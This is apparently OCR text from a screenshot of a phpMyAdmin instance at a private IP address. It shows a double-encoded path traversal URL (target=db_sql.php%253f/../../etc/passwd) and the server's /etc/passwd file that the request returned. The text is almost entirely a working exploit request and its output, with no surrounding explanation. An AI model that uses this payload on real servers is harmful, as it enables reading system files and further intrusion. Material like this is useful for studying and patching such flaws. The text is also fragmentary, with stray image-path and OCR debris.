 ny
192.168.0.105:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
in
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false